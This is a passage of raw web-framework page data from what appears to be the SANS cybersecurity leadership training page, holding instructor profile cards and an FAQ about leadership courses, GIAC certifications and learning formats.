Grid","eventLabel":"Context: Director - Information Security Risk | Speaker: Kevin Garvey"},"children":"Learn more"}]]]}]]}]}]
34:["$","div","16",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Charles Goldner","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt9bfd588d00a69c22/67f3e21b5046ad5694538378/Charlie_Golder.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt9bfd588d00a69c22/67f3e21b5046ad5694538378/Charlie_Golder.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Charles Goldner"}],["$","span",null,{"className":"person-card__role","children":"Senior Technical Engineer"}]]}],["$","p",null,{"className":"person-card__description","children":"Charles â€œCharlieâ€ Goldner is a Senior Technical Engineer at Counter Hack. With over two decades of experience working for SANS, the U.S. Army, and the Nevada National Guard, he brings a wealth of public and private sector expertise to the classroom."}],[["$","$L42","/profiles/charles-goldner",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/charles-goldner","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Senior Technical Engineer | Speaker: Charles Goldner"},"children":"Learn more"}]]]}]]}]}]
35:["$","div","17",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"John Hubbard","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5d0c407a70043614/696fb7d253a9ea7a32a016d5/John_Hubbard.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt5d0c407a70043614/696fb7d253a9ea7a32a016d5/John_Hubbard.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"John Hubbard"}],["$","span",null,{"className":"person-card__role","children":"Consultant"}]]}],["$","p",null,{"className":"person-card__description","children":"John is a Senior SANS Instructor and SOC consultant, author of SEC450 and LDR551. With deep SOC leadership experience, GIAC certifications, and hands-on labs, he equips cyber defenders with the skills to hunt, detect, and lead resilient operations."}],[["$","$L42","/profiles/john-hubbard",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/john-hubbard","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Consultant | Speaker: John Hubbard"},"children":"Learn more"}]]]}]]}]}]
36:["$","div","18",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Kim Jones","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt503cab4816cb5dea/67c5d77839a3ca75511108fe/Kim-Jones_370x370_2025.jpeg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt503cab4816cb5dea/67c5d77839a3ca75511108fe/Kim-Jones_370x370_2025.jpeg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Kim Jones"}],["$","span",null,{"className":"person-card__role","children":"Chief Information Security Officer"}]]}],["$","p",null,{"className":"person-card__description","children":"Kim L. Jones is an intelligence, security, and risk management professional with almost 40 years of experience in information security strategy; governance & compliance; and security operations."}],[["$","$L42","/profiles/kim-jones",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/kim-jones","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief Information Security Officer | Speaker: Kim Jones"},"children":"Learn more"}]]]}]]}]}]
37:["$","div","19",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Randy Marchany","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt65e897f32910d963/67c5d7202ad0060395bdb8d3/370x370_Randy-Marchany.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt65e897f32910d963/67c5d7202ad0060395bdb8d3/370x370_Randy-Marchany.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Randy Marchany"}],["$","span",null,{"className":"person-card__role","children":"Chief Information Security Officer"}]]}],["$","p",null,{"className":"person-card__description","children":"Randy Marchany is the Chief Information Security Officer of Virginia Tech, the Director of Virginia Tech's IT Security Laboratory. He has 25 years experience as a systems administrator, IT auditor, and security specialist."}],[["$","$L42","/profiles/randy-marchany",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/randy-marchany","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Chief Information Security Officer | Speaker: Randy Marchany"},"children":"Learn more"}]]]}]]}]}]
38:["$","div","20",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"David R. Miller","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3d060147d9903120/67c5d6b0304ea97cb582fcf6/370x370_David-Miller.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3d060147d9903120/67c5d6b0304ea97cb582fcf6/370x370_David-Miller.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"David R. Miller"}],["$","span",null,{"className":"person-card__role","children":"President"}]]}],["$","p",null,{"className":"person-card__description","children":"David has been a network engineer, consultant, security designer and architect, author, and technical instructor since the early 1980s and has specialized in IT security and compliance work in the recent years."}],[["$","$L42","/profiles/david-r-miller",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/david-r-miller","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: President | Speaker: David R. Miller"},"children":"Learn more"}]]]}]]}]}]
39:["$","div","21",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Seth Misenar","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1f8836d631a0c711/67c5d72caccfe05ee795614f/370x370_Seth-Misenar.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt1f8836d631a0c711/67c5d72caccfe05ee795614f/370x370_Seth-Misenar.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Seth Misenar"}],["$","span",null,{"className":"person-card__role","children":"Founder"}]]}],["$","p",null,{"className":"person-card__description","children":"Seth, SANS Faculty Fellow and author of SEC411, LDR414, and SEC511, combines cutting-edge consulting and education to equip defenders worldwide. Founder of Context Security and GSE #28, he brings clarity, humor, and purpose to cybersecurity training."}],[["$","$L42","/profiles/seth-misenar",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/seth-misenar","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Founder | Speaker: Seth Misenar"},"children":"Learn more"}]]]}]]}]}]
3a:["$","div","22",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Clay Risenhoover","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6767e1a4c7b1c1eb/67c5d6a8c1fe96b0ed550d34/370x370_Clay-Risenhoover.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6767e1a4c7b1c1eb/67c5d6a8c1fe96b0ed550d34/370x370_Clay-Risenhoover.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Clay Risenhoover"}],["$","span",null,{"className":"person-card__role","children":"President"}]]}],["$","p",null,{"className":"person-card__description","children":"Clay holds a Bachelorâ€™s and Master's in Computer Science from Southeastern OK State University, as well as a numerous certifications. The highlight of his career has been seeing his students graduate to jobs in software development and security."}],[["$","$L42","/profiles/clay-risenhoover",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/clay-risenhoover","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: President | Speaker: Clay Risenhoover"},"children":"Learn more"}]]]}]]}]}]
3b:["$","div","23",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"John Scott","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6023c41f704c1102/67f3e4aa680607e2ac86446f/John_Scott.png","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6023c41f704c1102/67f3e4aa680607e2ac86446f/John_Scott.png"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"John Scott"}],["$","span",null,{"className":"person-card__role","children":"Managing Director"}]]}],["$","p",null,{"className":"person-card__description","children":"John Scott is the Lead Cyber Security Researcher for Culture AI, a comprehensive Human Risk Management platform that empowers organizations to effectively measure employee security behaviors and reduce cyber risks."}],[["$","$L42","/profiles/john-scott",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/john-scott","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Managing Director | Speaker: John Scott"},"children":"Learn more"}]]]}]]}]}]
3c:["$","div","24",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Kenton Smith","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdc5ae34d8b62744c/67c5d6f95e83f48f42cb7455/370x370_kenton-smith.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltdc5ae34d8b62744c/67c5d6f95e83f48f42cb7455/370x370_kenton-smith.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Kenton Smith"}],["$","span",null,{"className":"person-card__role","children":"Principal Consultant"}]]}],["$","p",null,{"className":"person-card__description","children":"Kenton is a well-respected cybersecurity consultant and thought leader ï»¿based in Calgary, Canada. To SANS, Kenton brings more than ï»¿25 years of hands-on and management experience in a wide range of ï»¿industries from hi-tech to critical infrastructure."}],[["$","$L42","/profiles/kenton-smith",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/kenton-smith","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Principal Consultant | Speaker: Kenton Smith"},"children":"Learn more"}]]]}]]}]}]
3d:["$","div","25",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Brian Ventura","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa29cf52b3223e52/68012d994dc7b22693be84c0/Brian_Ventura.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltaa29cf52b3223e52/68012d994dc7b22693be84c0/Brian_Ventura.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Brian Ventura"}],["$","span",null,{"className":"person-card__role","children":"Partner"}]]}],["$","p",null,{"className":"person-card__description","children":"Brian Ventura, a Partner at Cyverity, an information security consulting firm specializing in governance, focuses on enterprise information security governance, risk, and compliance."}],[["$","$L42","/profiles/brian-ventura",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/brian-ventura","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Partner | Speaker: Brian Ventura"},"children":"Learn more"}]]]}]]}]}]
3e:["$","div","26",{"className":"c-person-card-small person-card-small--small person-card--with-link","children":["$","div",null,{"className":"person-card__layout","children":[["$","header",null,{"className":"person-card-small__image-holder","children":[[["$","div",null,{"className":"person-card-small__blurry-backdrop-filter"}],["$","$L13",null,{"alt":"Mark Williams","height":370,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc74c960f406d94ba/67c5d708304ea9424b82fcfc/370x370_Mark-Williams.jpg","width":370,"className":"person-card-small__image"}],["$","$L13",null,{"fill":true,"alt":"","className":"person-card-small__blurry-bg-image","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc74c960f406d94ba/67c5d708304ea9424b82fcfc/370x370_Mark-Williams.jpg"}]],"$undefined"]}],["$","div",null,{"className":"person-card-small__text","children":[["$","div",null,{"children":[["$","h3",null,{"className":"person-card__name","children":"Mark Williams"}],["$","span",null,{"className":"person-card__role","children":"Consultant"}]]}],["$","p",null,{"className":"person-card__description","children":"In his 20+ years of experience, Mark Williams has worked in public and private sectors in the Americas, Canada, and Europe in the fields of security, compliance, and management."}],[["$","$L42","/profiles/mark-williams",{"asElement":"$43","className":"person-card__cta-button person-card__cta-button--single","href":"/profiles/mark-williams","icon":"arrow-right-heavy","target":"$undefined","variant":"tertiary","dataLayer":{"event":"contentInteraction","eventAction":"Selected: Speaker","eventCategory":"Speaker Grid","eventLabel":"Context: Consultant | Speaker: Mark Williams"},"children":"Learn more"}]]]}]]}]}]
44:T156a,{"@context":"https://schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Leadership training helps proficient technical cybersecurity professionals transition into strategic leadership roles. It equips them with skills to align security initiatives with business goals, communicate effectively with executives, and lead high-performing teams. By bridging the gap between technical expertise and strategic vision, SANS prepares future leaders to drive cybersecurity as a business enabler. This ensures they're not just solving technical problems but shaping organizational resilience. "},"name":"Why Is Leadership Training Important In The Field Of Cybersecurity? "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Our Cybersecurity Leadership training equips you with practical skills to lead and manage security functions at a strategic level. Youâ€™ll learn how to develop and implement security strategies, communicate effectively with stakeholders and technical teams, manage cyber risks, lead incident response efforts, build high-performing security teams, and more. Courses emphasize real-world application through hands-on training. "},"name":"What Topics Are Covered In SANS Cybersecurity Leadership Training?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Yes, SANS Cybersecurity Leadership courses offer valuable certification opportunities through GIAC Leadership Certifications. These include:GIAC Security Leadership (GSLC)GIAC Strategic Planning, Policy, and Leadership (GSTRT)GIAC Cyber Incident Leader (GCIL)GIAC Critical Controls Certification (GCCC)GIAC Security Operations Manager (GSOM)GIAC Information Security Professional (GISP)These industry-recognized certifications demonstrate your expertise in both technical and strategic leadership, helping you advance your career and stand out in the cybersecurity field. "},"name":"Are There Certification Opportunities Available With SANS Cybersecurity Leadership Courses?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"SANS training is taught by industry experts and cybersecurity leaders with real-world experience and focuses on practical, immediately applicable skills. The curriculum blends technical knowledge with leadership development, ensuring cybersecurity professionals are prepared to lead effectively in todayâ€™s evolving threat landscape.A standout feature is the Cyber42 Leadership Simulation Game, which challenges participants to make strategic decisions in realistic scenariosâ€”enhancing critical thinking, communication, and executive-level decision-making under pressure. "},"name":"What Makes SANS Cybersecurity Leadership Training Unique?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"The Cybersecurity Leadership focus area supports a range of career paths for professionals aiming to step into strategic and executive roles. The SANS Leadership Triad Program offers structured development across three career pathways:Cyber Risk Management â€“ Risk OfficerTransformational Leadership â€“ Chief Information Security OfficerOperational Executive - Security Operations DirectorIn addition to these tracks, SANS also offers leadership courses for those looking to strengthen their cloud security strategy, brush up on business essentials, improve human risk management, or prepare for CISSP certification. This comprehensive curriculum ensures that both emerging and established leaders are equipped to align cybersecurity with organizational success. "},"name":"What Career Paths Cybersecurity Leadership Curriculum Support? "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"SANS offers flexible learning formats to accommodate different learning styles and schedules:OnDemand â€“ Learn at your own pace with unlimited access to course materials, labs, and expert support.Live Online â€“ Experience interactive, instructor-led sessions from anywhere with live-streamed courses.In-Person (up to 5-day events) â€“ Immerse yourself in hands-on, classroom-based training with world-class SANS instructors, networking opportunities, and bonus workshops.These options allow individuals and organizations to choose the learning experience that best fits their needs and schedules. "},"name":"What Learning Formats Are Available For SANS Cybersecurity Leadership Training?"},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Yes, SANS offers a wide range of free resources to support continued learning beyond the classroom. These include live and on-demand webcasts hosted by expert instructors, as well as posters, cheat sheets, and other tools created by practicing cybersecurity leaders who bring real-world experience to their insights. These resources help you stay current with the latest threats, tools, and best practices. You can explore the full collection on the SANS Community Resources page."},"name":"Does SANS Offer Any Resources Or Hands-On Exercises Beyond The Courses? "},{"@type":"Question","acceptedAnswer":{"@type":"Answer","text":"Yes. Select SANS OnDemand courses are available through AWS Marketplace, making it easy for organizations to purchase world-class cloud security training using their existing AWS account and consolidated billing. You can also build custom team training bundles tailored to your organizationâ€™s security needs"},"name":"Is SANS Cloud Security Training available through AWS Marketplace?"}]}1f:[["$","script",null,{"dangerouslySetInnerHTML":{"__html":"$44"},"type":"application/ld+json"}],"$L45"]
46:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionGroup"]
47:I[12256,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"AccordionItem"]
45:["$","div",null,{"id":"faqs","className":"c-grid c-accordion-section accordion-section--transparent grid--has-container grid--columns-1 grid--columns-tablet-3","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1","children":["$","$L11",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop","children":"Frequently Asked Questions"}]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-1 grid__item--col-span-tablet-2","children":["$","$L11",null,{"animation":"none","children":[["$","$L46",null,{"type":"multiple","children":[["$","$L47","0",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"0ms"},"summary":"Why Is Leadership Training Important In The Field Of Cybersecurity? ","value":"0","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Leadership training helps proficient technical cybersecurity professionals transition into strategic leadership roles. It equips them with skills to align security initiatives with business goals, communicate effectively with executives, and lead high-performing teams. By bridging the gap between technical expertise and strategic vision, SANS prepares future leaders to drive cybersecurity as a business enabler. This ensures they're not just solving technical problems but shaping organizational resilience. "}]]}]}]]}]}],["$","$L47","1",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"100ms"},"summary":"What Topics Are Covered In SANS Cybersecurity Leadership Training?","value":"1","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Our Cybersecurity Leadership training equips you with practical skills to lead and manage security functions at a strategic level. Youâ€™ll learn how to develop and implement security strategies, communicate effectively with stakeholders and technical teams, manage cyber risks, lead incident response efforts, build high-performing security teams, and more. Courses emphasize real-world application through hands-on training. "}]]}]}]]}]}],["$","$L47","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"Are There Certification Opportunities Available With SANS Cybersecurity Leadership Courses?","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Yes, SANS Cybersecurity Leadership courses offer valuable certification opportunities through "}],["$","$1","1",{"children":["$","$L43",null,{"className":"web-app-rich-text__link","href":"https://www.giac.org/focus-areas/management/","target":"_blank","children":[[["$","$1","0",{"children":"GIAC Leadership Certifications"}]],["$","$L20",null,{"className":"web-app-rich-text__link-icon","name":"external-link","size":12}]]}]}],["$","$1","2",{"children":". These include:"}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"GIAC Security Leadership (GSLC)"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"GIAC Strategic Planning, Policy, and Leadership (GSTRT)"}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"GIAC Cyber Incident Leader (GCIL)"}]]}]}],["$","$1","3",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"GIAC Critical Controls Certification (GCCC)"}]]}]}],["$","$1","4",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"GIAC Security Operations Manager (GSOM)"}]]}]}],["$","$1","5",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"GIAC Information Security Professional (GISP)"}]]}]}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"These industry-recognized certifications demonstrate your expertise in both technical and strategic leadership, helping you advance your career and stand out in the cybersecurity field. "}]]}]}]]}]}],["$","$L47","3",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"300ms"},"summary":"What Makes SANS Cybersecurity Leadership Training Unique?","value":"3","children":"$L48"}],"$L49","$L4a","$L4b","$L4c"]}],"$undefined"]}]}]]}]
48:["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS training is taught by industry experts and cybersecurity leaders with real-world experience and focuses on practical, immediately applicable skills. The curriculum blends technical knowledge with leadership development, ensuring cybersecurity professionals are prepared to lead effectively in todayâ€™s evolving threat landscape."}]]}]}],["$","$1","1",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"A standout feature is the "}],["$","$1","1",{"children":["$","$L43",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/cybersecurity-leadership/cyber42/","target":"_self","children":[[["$","$1","0",{"children":"Cyber42 Leadership Simulation Game"}]],false]}]}],["$","$1","2",{"children":", which challenges participants to make strategic decisions in realistic scenariosâ€”enhancing critical thinking, communication, and executive-level decision-making under pressure. "}]]}]}]]}]
49:["$","$L47","4",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"400ms"},"summary":"What Career Paths Cybersecurity Leadership Curriculum Support? ","value":"4","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"The Cybersecurity Leadership focus area supports a range of career paths for professionals aiming to step into strategic and executive roles. The "}],["$","$1","1",{"children":["$","$L43",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/cybersecurity-leadership/triads/","target":"_self","children":[[["$","$1","0",{"children":"SANS Leadership Triad Program"}]],false]}]}],["$","$1","2",{"children":" offers structured development across three career pathways:"}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Cyber Risk Management â€“ Risk Officer"}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Transformational Leadership â€“ Chief Information Security Officer"}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Operational Executive - Security Operations Director"}]]}]}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"In addition to these tracks, SANS also offers leadership courses for those looking to strengthen their cloud security strategy, brush up on business essentials, improve human risk management, or prepare for CISSP certification. This comprehensive curriculum ensures that both emerging and established leaders are equipped to align cybersecurity with organizational success. "}]]}]}]]}]}]
4a:["$","$L47","5",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"500ms"},"summary":"What Learning Formats Are Available For SANS Cybersecurity Leadership Training?","value":"5","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"SANS offers flexible learning formats to accommodate different learning styles and schedules:"}]]}]}],["$","$1","1",{"children":["$","ul",null,{"children":[["$","$1","0",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"OnDemand â€“ Learn at your own pace with unlimited access to course materials, labs, and expert support."}]]}]}],["$","$1","1",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"Live Online â€“ Experience interactive, instructor-led sessions from anywhere with live-streamed courses."}]]}]}],["$","$1","2",{"children":["$","li",null,{"children":[["$","$1","0",{"children":"In-Person (up to 5-day events) â€“ Immerse yourself in hands-on, classroom-based training with world-class SANS instructors, networking opportunities, and bonus workshops."}]]}]}]]}]}],["$","$1","2",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"These options allow individuals and organizations to choose the learning experience that best fits their needs and schedules. "}]]}]}]]}]}]
